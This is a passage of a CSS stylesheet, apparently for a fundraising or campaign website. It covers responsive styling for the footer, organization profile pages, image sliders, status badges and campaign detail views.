@media (max-width: 991.98px) {
.template__footer-subtitle {
max-width: 80%;
font-size: .76rem;
}
}
@media (max-width: 767.98px) {
.template__footer-subtitle {
max-width: 90%;
font-size: .74rem;
}
}
@media (max-width: 575.98px) {
.template__footer-subtitle {
max-width: 100%;
font-size: .72rem;
}
}
.template__footer-section {
display: flex;
flex-direction: row;
flex-wrap: wrap;
align-items: center;
justify-content: center;
margin-bottom: 18px;
}
@media (max-width: 1199.98px) {
.template__footer-section {
margin-bottom: 16px;
}
}
@media (max-width: 991.98px) {
.template__footer-section {
margin-bottom: 14px;
}
}
@media (max-width: 767.98px) {
.template__footer-section {
margin-bottom: 12px;
}
}
@media (max-width: 575.98px) {
.template__footer-section {
margin-bottom: 10px;
}
}
.template__footer-section:last-child {
margin-bottom: 0;
}
.template__footer-link {
font-size: .9rem;
line-height: .9rem;
color: #7D8091;
display: flex;
align-items: center;
position: relative;
padding: 0 16px;
margin: 4px 0;
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
border-right: 1px solid #ccc;
}
.template__footer-link:last-child {
border-right: none;
}
.template__footer-link:hover {
color: #fff;
}
@media (max-width: 1199.98px) {
.template__footer-link {
font-size: .88rem;
line-height: .88rem;
padding: 0 15px;
}
}
@media (max-width: 991.98px) {
.template__footer-link {
font-size: .86rem;
line-height: .86rem;
padding: 0 14px;
}
}
@media (max-width: 767.98px) {
.template__footer-link {
font-size: .84rem;
line-height: .84rem;
padding: 0 13px;
}
}
@media (max-width: 575.98px) {
.template__footer-link {
font-size: .8rem;
line-height: .8rem;
padding: 0 12px;
}
}
.template__footer-social {
display: flex;
align-items: center;
justify-content: center;
flex-wrap: wrap;
}
.template__footer-social .social-item {
display: flex;
align-items: center;
justify-content: center;
width: 30px;
height: 30px;
border-radius: 50%;
margin: 4px;
box-shadow: 0 10px 10px 0 rgba(0, 0, 0, 0.1);
color: #fff;
font-size: .9rem;
transition: all 0.3s cubic-bezier(0.25, 0.8, 0.25, 1);
}
.template__footer-social .social-item:hover {
-moz-transform: translateY(-3px);
-ms-transform: translateY(-3px);
-o-transform: translateY(-3px);
-webkit-transform: translateY(-3px);
transform: translateY(-3px);
}
@media (max-width: 1199.98px) {
.template__footer-social .social-item {
width: 29px;
height: 29px;
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.template__footer-social .social-item {
width: 28px;
height: 28px;
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.template__footer-social .social-item {
width: 27px;
height: 27px;
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.template__footer-social .social-item {
width: 26px;
height: 26px;
font-size: .82rem;
}
}
.template__footer-social .social-item--twitter {
background-color: #38aae2;
}
.template__footer-social .social-item--facebook {
background-color: #34589d;
}
.template__footer-social .social-item--youtube {
background-color: #f50104;
}
.template__footer-social .social-item--instagram {
background-image: linear-gradient(60deg, #f79515, #e40153, #8a2aab);
background-color: #38aae2;
}
.template__footer-social .social-item--linkedin {
background-color: #0077b5;
}
.template__footer-copyright {
padding: 10px 32px;
background-color: #21294c;
font-size: .8rem;
color: #7D8091;
margin-bottom: 0;
text-align: center;
}
@media (max-width: 1199.98px) {
.template__footer-copyright {
padding: 9px 30px;
font-size: .78rem;
}
}
@media (max-width: 991.98px) {
.template__footer-copyright {
padding: 8px 28px;
font-size: .76rem;
}
}
@media (max-width: 767.98px) {
.template__footer-copyright {
padding: 7px 26px;
font-size: .74rem;
}
}
@media (max-width: 575.98px) {
.template__footer-copyright {
padding: 6px 24px;
font-size: .72rem;
}
}
.template .organization__hero {
width: 100%;
height: 400px;
display: flex;
align-items: flex-end;
justify-content: center;
box-shadow: 0 6px 10px rgba(0, 0, 0, 0.05);
}
@media (max-width: 1199.98px) {
.template .organization__hero {
height: 360px;
}
}
@media (max-width: 991.98px) {
.template .organization__hero {
height: 320px;
}
}
@media (max-width: 767.98px) {
.template .organization__hero {
height: 280px;
}
}
@media (max-width: 575.98px) {
.template .organization__hero {
height: 240px;
}
}
.template .organization__hero--bg {
background-position: center;
background-repeat: no-repeat;
background-size: cover;
}
.template .organization__details {
width: 100%;
padding: 30px;
border-radius: 5px;
background-color: transparent;
}
@media (max-width: 1199.98px) {
.template .organization__details {
padding: 25px;
}
}
@media (max-width: 991.98px) {
.template .organization__details {
padding: 20px;
}
}
@media (max-width: 767.98px) {
.template .organization__details {
padding: 15px;
}
}
@media (max-width: 575.98px) {
.template .organization__details {
padding: 15px;
}
}
.template .organization__details-left {
border-right: 1px solid #ccc;
}
@media (max-width: 767.98px) {
.template .organization__details-left {
border-right: none;
border-bottom: 1px solid #ccc;
padding-bottom: 16px;
margin-bottom: 16px;
}
}
.template .organization__details-title {
font-size: 1.8rem;
line-height: 1.8rem;
color: #31375E;
font-weight: 600;
text-transform: uppercase;
margin-bottom: 40px;
}
@media (max-width: 1199.98px) {
.template .organization__details-title {
font-size: 1.7rem;
line-height: 1.7rem;
margin-bottom: 35px;
}
}
@media (max-width: 991.98px) {
.template .organization__details-title {
font-size: 1.6rem;
line-height: 1.6rem;
margin-bottom: 30px;
}
}
@media (max-width: 767.98px) {
.template .organization__details-title {
font-size: 1.5rem;
line-height: 1.5rem;
margin-bottom: 25px;
}
}
@media (max-width: 575.98px) {
.template .organization__details-title {
font-size: 1.4rem;
line-height: 1.4rem;
margin-bottom: 20px;
}
}
.template .organization__details-inner {
width: 100%;
}
.template .organization__details-inner img {
max-width: 100%;
}
@media (max-width: 575.98px) {
.template .organization__details-left {
margin-bottom: 15px;
}
}
.template .organization__info {
width: 100%;
text-align: center;
}
.template .organization__info-logo {
width: 90px;
height: 90px;
margin: 0 auto 10px auto;
border-radius: 50%;
border: 2px solid #eee;
overflow: hidden;
display: flex;
align-items: center;
justify-content: center;
background-color: #f3f4f8;
box-shadow: 0 6px 10px rgba(0, 0, 0, 0.05);
z-index: 2;
}
@media (max-width: 1199.98px) {
.template .organization__info-logo {
width: 80px;
height: 80px;
}
}
@media (max-width: 991.98px) {
.template .organization__info-logo {
width: 70px;
height: 70px;
}
}
@media (max-width: 767.98px) {
.template .organization__info-logo {
width: 60px;
height: 60px;
}
}
@media (max-width: 575.98px) {
.template .organization__info-logo {
width: 50px;
height: 50px;
}
}
.template .organization__info-logo-img {
max-width: 100%;
max-height: 100%;
}
.template .organization__info-name {
font-size: 1.2rem;
color: #31375E;
line-height: 1.4rem;
margin-bottom: 8px;
}
@media (max-width: 1199.98px) {
.template .organization__info-name {
font-size: 1.15rem;
line-height: 1.35rem;
}
}
@media (max-width: 991.98px) {
.template .organization__info-name {
font-size: 1.1rem;
line-height: 1.3rem;
}
}
@media (max-width: 767.98px) {
.template .organization__info-name {
font-size: 1.05rem;
line-height: 1.25rem;
}
}
@media (max-width: 575.98px) {
.template .organization__info-name {
font-size: 1rem;
line-height: 1.2rem;
}
}
.template .organization__info-username, .template .organization__info-email, .template .organization__info-address {
font-size: .9rem;
margin-bottom: 0;
color: #7D8091;
}
@media (max-width: 1199.98px) {
.template .organization__info-username, .template .organization__info-email, .template .organization__info-address {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.template .organization__info-username, .template .organization__info-email, .template .organization__info-address {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.template .organization__info-username, .template .organization__info-email, .template .organization__info-address {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.template .organization__info-username, .template .organization__info-email, .template .organization__info-address {
font-size: .8rem;
}
}
.template .organization__social {
padding-top: 30px;
text-align: left;
}
.template .organization__social-title {
font-size: .96rem;
text-transform: uppercase;
color: #31375E;
font-weight: 600;
margin-bottom: 15px;
}
@media (max-width: 1199.98px) {
.template .organization__social-title {
font-size: .94rem;
}
}
@media (max-width: 991.98px) {
.template .organization__social-title {
font-size: .92rem;
}
}
@media (max-width: 767.98px) {
.template .organization__social-title {
font-size: .9rem;
}
}
@media (max-width: 575.98px) {
.template .organization__social-title {
font-size: .88rem;
}
}
.template .organization__social-list {
list-style: none;
padding: 0;
margin: 0;
}
.template .organization__social-item {
margin-bottom: 16px;
}
@media (max-width: 1199.98px) {
.template .organization__social-item {
margin-bottom: 15px;
}
}
@media (max-width: 991.98px) {
.template .organization__social-item {
margin-bottom: 14px;
}
}
@media (max-width: 767.98px) {
.template .organization__social-item {
margin-bottom: 13px;
}
}
@media (max-width: 575.98px) {
.template .organization__social-item {
margin-bottom: 12px;
}
}
.template .organization__social-item:last-child {
margin-bottom: 0;
}
.template .organization__social-item-link {
display: flex;
align-items: center;
text-decoration: none;
}
.template .organization__social-item-link:hover {
text-decoration: none;
}
.template .organization__social-item-icon {
font-size: 1.6rem;
min-width: 30px;
}
@media (max-width: 1199.98px) {
.template .organization__social-item-icon {
font-size: 1.5rem;
min-width: 28px;
}
}
@media (max-width: 991.98px) {
.template .organization__social-item-icon {
font-size: 1.4rem;
min-width: 26px;
}
}
@media (max-width: 767.98px) {
.template .organization__social-item-icon {
font-size: 1.3rem;
min-width: 24px;
}
}
@media (max-width: 575.98px) {
.template .organization__social-item-icon {
font-size: 1.2rem;
min-width: 22px;
}
}
.template .organization__social-item-details {
padding-left: 10px;
overflow: hidden;
}
@media (max-width: 1199.98px) {
.template .organization__social-item-details {
padding-left: 9px;
}
}
@media (max-width: 991.98px) {
.template .organization__social-item-details {
padding-left: 8px;
}
}
@media (max-width: 767.98px) {
.template .organization__social-item-details {
padding-left: 7px;
}
}
@media (max-width: 575.98px) {
.template .organization__social-item-details {
padding-left: 6px;
}
}
.template .organization__social-item-title {
font-size: .9rem;
font-weight: 600;
color: #31375E;
margin-bottom: 0;
text-transform: capitalize;
}
@media (max-width: 1199.98px) {
.template .organization__social-item-title {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.template .organization__social-item-title {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.template .organization__social-item-title {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.template .organization__social-item-title {
font-size: .82rem;
}
}
.template .organization__social-item-subtitle {
font-size: .8rem;
color: #7D8091;
margin-bottom: 0;
white-space: nowrap;
text-overflow: ellipsis;
overflow: hidden;
}
@media (max-width: 1199.98px) {
.template .organization__social-item-subtitle {
font-size: .78rem;
}
}
@media (max-width: 991.98px) {
.template .organization__social-item-subtitle {
font-size: .76rem;
}
}
@media (max-width: 767.98px) {
.template .organization__social-item-subtitle {
font-size: .74rem;
}
}
@media (max-width: 575.98px) {
.template .organization__social-item-subtitle {
font-size: .72rem;
}
}
.template .organization__social-item--twitter .organization__social-item-icon {
color: #38aae2;
}
.template .organization__social-item--facebook .organization__social-item-icon {
color: #34589d;
}
.template .organization__social-item--youtube .organization__social-item-icon {
color: #f50104;
}
.template .organization__social-item--instagram .organization__social-item-icon {
color: #f79515;
}
.template .organization__social-item--linkedin .organization__social-item-icon {
color: #0077b5;
}
.template .organization__campaigns {
width: 100%;
margin-bottom: 100px;
}
@media (max-width: 1199.98px) {
.template .organization__campaigns {
margin-bottom: 90px;
}
}
@media (max-width: 991.98px) {
.template .organization__campaigns {
margin-bottom: 80px;
}
}
@media (max-width: 767.98px) {
.template .organization__campaigns {
margin-bottom: 70px;
}
}
@media (max-width: 575.98px) {
.template .organization__campaigns {
margin-bottom: 60px;
}
}
.template .organization__campaigns-title {
font-size: 1.8rem;
line-height: 1.8rem;
color: #31375E;
font-weight: 600;
text-transform: uppercase;
margin-bottom: 60px;
text-align: center;
}
@media (max-width: 1199.98px) {
.template .organization__campaigns-title {
font-size: 1.7rem;
line-height: 1.7rem;
margin-bottom: 55px;
}
}
@media (max-width: 991.98px) {
.template .organization__campaigns-title {
font-size: 1.6rem;
line-height: 1.6rem;
margin-bottom: 50px;
}
}
@media (max-width: 767.98px) {
.template .organization__campaigns-title {
font-size: 1.5rem;
line-height: 1.5rem;
margin-bottom: 45px;
}
}
@media (max-width: 575.98px) {
.template .organization__campaigns-title {
font-size: 1.4rem;
line-height: 1.4rem;
margin-bottom: 40px;
}
}
.template__1 .organization__details {
transform: translateY(-70px);
margin-bottom: 30px;
background-color: #fff;
box-shadow: 0 6px 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1199.98px) {
.template__1 .organization__details {
transform: translateY(-65px);
margin-bottom: 25px;
}
}
@media (max-width: 991.98px) {
.template__1 .organization__details {
transform: translateY(-60px);
margin-bottom: 20px;
}
}
@media (max-width: 767.98px) {
.template__1 .organization__details {
transform: translateY(-55px);
margin-bottom: 15px;
}
}
@media (max-width: 575.98px) {
.template__1 .organization__details {
transform: translateY(-50px);
margin-bottom: 10px;
}
}
.template__1 .organization__details-inner {
height: 100%;
display: flex;
flex-direction: column;
justify-content: center;
}
.template__1 .organization__info-name {
font-size: 1.2rem;
line-height: 1.4rem;
}
@media (max-width: 1199.98px) {
.template__1 .organization__info-name {
font-size: 1.15rem;
line-height: 1.35rem;
}
}
@media (max-width: 991.98px) {
.template__1 .organization__info-name {
font-size: 1.1rem;
line-height: 1.3rem;
}
}
@media (max-width: 767.98px) {
.template__1 .organization__info-name {
font-size: 1.05rem;
line-height: 1.25rem;
}
}
@media (max-width: 575.98px) {
.template__1 .organization__info-name {
font-size: 1rem;
line-height: 2rem;
}
}
.template__1 .organization__info-username, .template__1 .organization__info-email, .template__1 .organization__info-address {
font-size: .9rem;
}
@media (max-width: 1199.98px) {
.template__1 .organization__info-username, .template__1 .organization__info-email, .template__1 .organization__info-address {
font-size: .88rem;
}
}
@media (max-width: 991.98px) {
.template__1 .organization__info-username, .template__1 .organization__info-email, .template__1 .organization__info-address {
font-size: .86rem;
}
}
@media (max-width: 767.98px) {
.template__1 .organization__info-username, .template__1 .organization__info-email, .template__1 .organization__info-address {
font-size: .84rem;
}
}
@media (max-width: 575.98px) {
.template__1 .organization__info-username, .template__1 .organization__info-email, .template__1 .organization__info-address {
font-size: .8rem;
}
}
.template__1 .organization__info-top {
display: flex;
flex-direction: row;
align-items: center;
}
@media (max-width: 767.98px) {
.template__1 .organization__info-top {
flex-direction: column;
}
}
.template__1 .organization__info-top-right {
flex: 1;
padding-left: 10px;
text-align: left;
}
@media (max-width: 767.98px) {
.template__1 .organization__info-top-right {
padding-left: 0;
text-align: center;
}
}
.template__1 .organization .agile__dots {
bottom: 70px;
}
@media (max-width: 1199.98px) {
.template__1 .organization .agile__dots {
bottom: 65px;
}
}
@media (max-width: 991.98px) {
.template__1 .organization .agile__dots {
bottom: 60px;
}
}
@media (max-width: 767.98px) {
.template__1 .organization .agile__dots {
bottom: 55px;
}
}
@media (max-width: 575.98px) {
.template__1 .organization .agile__dots {
bottom: 50px;
}
}
.template__2 .organization__details {
margin: 100px 0;
padding: 0;
}
@media (max-width: 1199.98px) {
.template__2 .organization__details {
margin: 90px 0;
}
}
@media (max-width: 991.98px) {
.template__2 .organization__details {
margin: 80px 0;
}
}
@media (max-width: 767.98px) {
.template__2 .organization__details {
margin: 70px 0;
}
}
@media (max-width: 575.98px) {
.template__2 .organization__details {
margin: 60px 0;
}
}
.template__2 .organization__details-inner {
padding-left: 60px;
}
@media (max-width: 1199.98px) {
.template__2 .organization__details-inner {
padding-left: 40px;
}
}
@media (max-width: 991.98px) {
.template__2 .organization__details-inner {
padding-left: 20px;
}
}
@media (max-width: 767.98px) {
.template__2 .organization__details-inner {
padding-left: 15px;
}
}
@media (max-width: 575.98px) {
.template__2 .organization__details-inner {
padding-left: 0;
}
}
.template__2 .organization__info {
padding: 30px;
border-radius: 5px;
background-color: #fff;
box-shadow: 0 2px 4px rgba(0, 0, 0, 0.08);
}
@media (max-width: 1199.98px) {
.template__2 .organization__info {
padding: 25px;
}
}
@media (max-width: 991.98px) {
.template__2 .organization__info {
padding: 20px;
}
}
@media (max-width: 767.98px) {
.template__2 .organization__info {
padding: 15px;
}
}
@media (max-width: 575.98px) {
.template__2 .organization__info {
padding: 15px;
margin-bottom: 20px;
}
}
.organization-pages {
width: 100%;
padding: 60px 0;
}
@media (max-width: 1199.98px) {
.organization-pages {
padding: 50px 0;
}
}
@media (max-width: 991.98px) {
.organization-pages {
padding: 40px 0;
}
}
@media (max-width: 767.98px) {
.organization-pages {
padding: 30px 0;
}
}
@media (max-width: 575.98px) {
.organization-pages {
padding: 20px 0;
}
}
.organization-pages__title {
font-size: 1.8rem;
color: #31375E;
font-weight: 600;
text-align: center;
margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
.organization-pages__title {
margin-bottom: 25px;
font-size: 1.7rem;
}
}
@media (max-width: 991.98px) {
.organization-pages__title {
margin-bottom: 20px;
font-size: 1.6rem;
}
}
@media (max-width: 767.98px) {
.organization-pages__title {
margin-bottom: 15px;
font-size: 1.5rem;
}
}
@media (max-width: 575.98px) {
.organization-pages__title {
margin-bottom: 15px;
font-size: 1.4rem;
}
}
.organization-pages__inner {
width: 100%;
padding: 30px;
border-radius: 5px;
background-color: #fff;
box-shadow: 0 6px 10px rgba(0, 0, 0, 0.1);
}
@media (max-width: 1199.98px) {
.organization-pages__inner {
padding: 25px;
}
}
@media (max-width: 991.98px) {
.organization-pages__inner {
padding: 20px;
}
}
@media (max-width: 767.98px) {
.organization-pages__inner {
padding: 15px;
}
}
@media (max-width: 575.98px) {
.organization-pages__inner {
padding: 15px;
}
}
.organization-pages__content {
width: 100%;
}
.organization-pages__content img {
max-width: 100%;
}
.agile__nav-button {
background: transparent;
border: none;
color: #fff;
cursor: pointer;
font-size: 24px;
height: 100%;
position: absolute;
top: 0;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
width: 80px;
}
.agile__nav-button:hover {
background-color: rgba(0, 0, 0, 0.5);
opacity: 1;
}
.agile__nav-button--prev {
left: 0;
}
.agile__nav-button--next {
right: 0;
}
.agile__dots {
bottom: 10px;
left: 50%;
position: absolute;
-webkit-transform: translateX(-50%);
transform: translateX(-50%);
}
.agile__dot {
margin: 0 10px;
}
.agile__dot button {
background-color: transparent;
border: 1px solid #fff;
border-radius: 50%;
cursor: pointer;
display: block;
height: 10px;
font-size: 0;
line-height: 0;
margin: 0;
padding: 0;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
width: 10px;
}
.agile__dot--current button, .agile__dot:hover button {
background-color: #fff;
}
.slide {
display: block;
height: 500px;
-o-object-fit: cover;
object-fit: cover;
width: 100%;
}
.story-image img {
max-width: 100%;
}
.slick-slider {
margin-bottom: 15px;
}
.slide--thumbniail {
background-color: transparent !important;
margin-top: 0 !important;
padding: 5px !important;
}
.status {
height: 30px;
width: 100%;
padding: 0 10px;
border-radius: 25px;
display: flex;
align-items: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.status {
height: 28px;
}
}
@media (max-width: 991.98px) {
.status {
height: 26px;
}
}
@media (max-width: 767.98px) {
.status {
height: 24px;
}
}
@media (max-width: 575.98px) {
.status {
height: 20px;
}
}
.status--sm {
height: 20px;
padding: 0 6px;
width: auto;
}
.status--primary {
background-color: rgba(87, 119, 243, 0.1);
color: #5777f3;
}
.status--secondary {
background-color: rgba(20, 196, 121, 0.1);
color: #14C479;
}
.status--info {
background-color: rgba(51, 181, 229, 0.1);
color: #33b5e5;
}
.status--info-dark {
background-color: rgba(26, 155, 203, 0.1);
color: #1a9bcb;
}
.status--warning {
background-color: rgba(255, 150, 53, 0.1);
color: #FF9635;
}
.status--warning-light {
background-color: rgba(255, 177, 104, 0.1);
color: #ffb168;
}
.status--warning-dark {
background-color: rgba(255, 123, 2, 0.1);
color: #ff7b02;
}
.status--success {
background-color: rgba(59, 192, 101, 0.1);
color: #3bc065;
}
.status--success-light {
background-color: rgba(96, 206, 131, 0.1);
color: #60ce83;
}
.status--success-dark {
background-color: rgba(47, 153, 81, 0.1);
color: #2f9951;
}
.status--danger {
background-color: rgba(255, 95, 116, 0.1);
color: #FF5F74;
}
.status--danger-dark {
background-color: rgba(255, 44, 72, 0.1);
color: #ff2c48;
}
.status--danger-light {
background-color: rgba(255, 146, 160, 0.1);
color: #ff92a0;
}
.status--default {
background-color: rgba(153, 153, 153, 0.1);
color: #666;
}
.status--dark {
background-color: rgba(153, 153, 153, 0.1);
color: #666;
}
.a-link:disabled, .a-link.disabled {
pointer-events: none !important;
color: #7D8091 !important;
}
.content-wrapper {
display: flex;
flex-direction: column;
}
.content-wrapper .content-body {
flex: 1;
background-color: #f3f4f8;
}
.campaign__view {
padding-top: 60px;
position: relative;
}
@media (max-width: 1199.98px) {
.campaign__view {
padding-top: 50px;
}
}
@media (max-width: 991.98px) {
.campaign__view {
padding-top: 40px;
}
}
@media (max-width: 767.98px) {
.campaign__view {
padding-top: 30px;
}
}
@media (max-width: 575.98px) {
.campaign__view {
padding-top: 20px;
}
}
.campaign__view-top {
padding-top: 100px;
}
@media (max-width: 1199.98px) {
.campaign__view-top {
padding-top: 80px;
}
}
@media (max-width: 991.98px) {
.campaign__view-top {
padding-top: 60px;
}
}
@media (max-width: 767.98px) {
.campaign__view-top {
padding-top: 40px;
}
}
@media (max-width: 575.98px) {
.campaign__view-top {
padding-top: 20px;
}
}
.campaign__view-related-title {
font-size: 1.8rem;
line-height: 1.8rem;
color: #31375E;
font-weight: 600;
text-transform: uppercase;
margin-bottom: 40px;
}
@media (max-width: 1199.98px) {
.campaign__view-related-title {
font-size: 1.7rem;
line-height: 1.7rem;
margin-bottom: 35px;
}
}
@media (max-width: 991.98px) {
.campaign__view-related-title {
font-size: 1.6rem;
line-height: 1.6rem;
margin-bottom: 30px;
}
}
@media (max-width: 767.98px) {
.campaign__view-related-title {
font-size: 1.5rem;
line-height: 1.5rem;
margin-bottom: 25px;
}
}
@media (max-width: 575.98px) {
.campaign__view-related-title {
font-size: 1.4rem;
line-height: 1.4rem;
margin-bottom: 20px;
}
}
.campaign__view .make-contribution {
padding: 20px;
background-color: #fff;
border-radius: 5px;
}
.campaign-header__status {
text-transform: capitalize;
font-size: 1.2rem;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.campaign-header__status {
font-size: 1.15rem;
}
}
@media (max-width: 991.98px) {
.campaign-header__status {
font-size: 1.1rem;
}
}
@media (max-width: 767.98px) {
.campaign-header__status {
font-size: 1.05rem;
}
}
@media (max-width: 575.98px) {
.campaign-header__status {
font-size: 1rem;
}
}
.campaign .btn {
border-radius: 25px;
}
.campaign__view-slider {
width: 100%;
padding-right: 24px;
}
@media (max-width: 1199.98px) {
.campaign__view-slider {
padding-right: 20px;
}
}
@media (max-width: 991.98px) {
.campaign__view-slider {
padding-right: 16px;
}
}
@media (max-width: 767.98px) {
.campaign__view-slider {
padding-right: 0;
margin-bottom: 20px;
}
}
.campaign__view .main {
margin-bottom: 10px;
}
.campaign__view .main .slide {
padding: 0 10px;
border-radius: 5px;
background-color: #fff;
margin-top: 20px;
}
.campaign__view .main .slide__inner {
width: 100%;
height: 100%;
overflow: hidden;
transform: translateY(-10px);
border-radius: 5px;
display: flex;
align-items: center;
justify-content: center;
background-color: #F5F7FD;
}
.campaign__view .main .slide__bg {
position: absolute;
top: 0;
bottom: 0;
left: 0;
right: 0;
background-position: center;
background-repeat: no-repeat;
background-size: cover;
filter: blur(5px);
z-index: 1;
opacity: .7;
}
.campaign__view .main .slide__img {
max-width: 100%;
max-height: 100%;
z-index: 2;
}
.campaign__view .main .slide__iframe {
width: 100%;
height: 100%;
z-index: 2;
border: none;
outline: transparent;
}
.campaign__view .agile__nav-button {
background: transparent;
border: none;
color: #ccc;
cursor: pointer;
font-size: 24px;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
}
.campaign__view .agile__nav-button:hover {
color: #888;
}
.campaign__view .agile__dot {
margin: 0 10px;
}
.campaign__view .agile__dot button {
background-color: #eee;
border: none;
border-radius: 50%;
cursor: pointer;
display: block;
height: 10px;
font-size: 0;
line-height: 0;
margin: 0;
padding: 0;
-webkit-transition-duration: 0.3s;
transition-duration: 0.3s;
width: 10px;
}
.campaign__view .agile__dot--current button, .campaign__view .agile__dot:hover button {
background-color: #888;
}
.campaign__view .slide {
-webkit-box-align: center;
align-items: center;
box-sizing: border-box;
color: #fff;
display: -webkit-box;
display: flex;
height: 380px;
-webkit-box-pack: center;
justify-content: center;
}
@media (max-width: 1199.98px) {
.campaign__view .slide {
height: 320px;
}
}
@media (max-width: 991.98px) {
.campaign__view .slide {
height: 280px;
}
}
@media (max-width: 767.98px) {
.campaign__view .slide {
height: 240px;
}
}
@media (max-width: 575.98px) {
.campaign__view .slide {
height: 200px;
}
}
.campaign__view .slide--thumbniail {
cursor: pointer;
height: 90px;
padding: 0 5px;
-webkit-transition: opacity 0.3s;
transition: opacity 0.3s;
}
@media (max-width: 1199.98px) {
.campaign__view .slide--thumbniail {
height: 85px;
}
}
@media (max-width: 991.98px) {
.campaign__view .slide--thumbniail {
height: 80px;
}
}
@media (max-width: 767.98px) {
.campaign__view .slide--thumbniail {
height: 75px;
}
}
@media (max-width: 575.98px) {
.campaign__view .slide--thumbniail {
height: 70px;
}
}
.campaign__view .slide--thumbniail:hover {
opacity: 0.75;
}
.campaign__view .slide--thumbniail img {
height: 100%;
-o-object-fit: cover;
object-fit: cover;
-o-object-position: center;
object-position: center;
width: 100%;
}
.campaign__view .slide--thumbniail iframe {
width: 100%;
height: 100%;
border: none;
outline: transparent;
}
.campaign__view .thumbnails {
margin: 0 -5px;
width: calc(100% + 10px);
}
.campaign__view .thumbnails .agile__nav-button {
position: absolute;
top: 50%;
-webkit-transform: translateY(-50%);
transform: translateY(-50%);
}
.campaign__view .thumbnails .agile__nav-button--prev {
left: -20px;
}
.campaign__view .thumbnails .agile__nav-button--next {
right: -20px;
}
.campaign__view .thumbnails .slide {
position: relative;
}
.campaign__view .thumbnails .slide__overlay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
z-index: 2;
}
.campaign__view .thumbnails .slide img {
border-radius: 5px;
background-color: white;
padding: 5px;
z-index: 1;
}
.campaign__view .thumbnails .slide iframe {
border-radius: 5px;
background-color: white;
padding: 5px;
width: 100%;
height: 100%;
border: none;
outline: transparent;
}
.campaign__status {
margin-bottom: 10px;
display: flex;
flex-wrap: wrap;
align-items: center;
justify-content: space-between;
}
.campaign__status-title {
font-size: 1rem;
text-transform: uppercase;
color: #3bc065;
}
.campaign__status .status-drafted {
color: #808080;
}
.campaign__status .status-deleted {
color: #FF0000;
}
.campaign__status .status-pending {
color: #FFA500;
}
@media (max-width: 1199.98px) {
.campaign__status-title {
font-size: .98rem;
}
}
@media (max-width: 991.98px) {
.campaign__status-title {
font-size: .96rem;
}
}
@media (max-width: 767.98px) {
.campaign__status-title {
font-size: .94rem;
}
}
@media (max-width: 575.98px) {
.campaign__status-title {
font-size: .9rem;
}
}
.campaign__manage-btn {
font-size: 1rem;
color: #5777f3;
}
@media (max-width: 1199.98px) {
.campaign__manage-btn {
font-size: .98rem;
}
}
@media (max-width: 991.98px) {
.campaign__manage-btn {
font-size: .96rem;
}
}
@media (max-width: 767.98px) {
.campaign__manage-btn {
font-size: .94rem;
}
}
@media (max-width: 575.98px) {
.campaign__manage-btn {
font-size: .9rem;
}
}
.campaign__manage-btn:hover {
color: #2750f0;
}
.campaign__details {
width: 100%;
}
.campaign__title {
font-size: 1.5rem;
line-height: 1.9rem;
font-weight: 600;
color: #31375E;
margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
.campaign__title {
font-size: 1.4rem;
line-height: 1.8rem;
margin-bottom: 26px;
}
}
@media (max-width: 991.98px) {
.campaign__title {
font-size: 1.3rem;
line-height: 1.7rem;
margin-bottom: 22px;
}
}
@media (max-width: 767.98px) {
.campaign__title {
font-size: 1.2rem;
line-height: 1.6rem;
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.campaign__title {
font-size: 1rem;
line-height: 1.3rem;
margin-bottom: 16px;
}
}
.campaign__title--status {
margin-bottom: 16px;
}
.campaign__fundraiser {
width: 100%;
display: flex;
align-items: center;
margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
.campaign__fundraiser {
margin-bottom: 26px;
}
}
@media (max-width: 991.98px) {
.campaign__fundraiser {
margin-bottom: 22px;
}
}
@media (max-width: 767.98px) {
.campaign__fundraiser {
margin-bottom: 18px;
}
}
@media (max-width: 575.98px) {
.campaign__fundraiser {
margin-bottom: 14px;
}
}
.campaign__fundraiser-avatar {
width: 40px;
height: 40px;
background-color: #fff;
padding: 2px;
border-radius: 50%;
margin-right: 10px;
display: flex;
align-items: center;
justify-content: center;
overflow: hidden;
}
@media (max-width: 1199.98px) {
.campaign__fundraiser-avatar {
width: 38px;
height: 38px;
margin-right: 9px;
}
}
@media (max-width: 991.98px) {
.campaign__fundraiser-avatar {
width: 36px;
height: 36px;
margin-right: 8px;
}
}
@media (max-width: 767.98px) {
.campaign__fundraiser-avatar {
width: 34px;
height: 34px;
margin-right: 7px;
}
}
@media (max-width: 575.98px) {
.campaign__fundraiser-avatar {
width: 30px;
height: 30px;
margin-right: 6px;
}
}
.campaign__fundraiser-avatar-img {
max-width: 100%;
max-height: 100%;
}
.campaign__fundraiser-name {
flex: 1;
font-size: 1rem;
color: #999;
margin-bottom: 0;
}
@media (max-width: 1199.98px) {
.campaign__fundraiser-name {
font-size: .95rem;
}
}
@media (max-width: 991.98px) {
.campaign__fundraiser-name {
font-size: .9rem;
}
}
@media (max-width: 767.98px) {
.campaign__fundraiser-name {
font-size: .85rem;
}
}
@media (max-width: 575.98px) {
.campaign__fundraiser-name {
font-size: .8rem;
}
}
.campaign__fundraiser-name-link {
color: #666;
font-weight: 600;
}
.campaign__fundraiser-name-link:hover {
color: #5777f3;
}
.campaign__progress {
margin-bottom: 30px;
}
@media (max-width: 1199.98px) {
.campaign__progress {
margin-bottom: 26px;
}
}
@media (max-width: 991.98px) {
.campaign__progress {
margin-bottom: 22px;
}
}
@media (max-width: 767.98px) {
.campaign__progress {
margin-bottom: 18px;
}
}
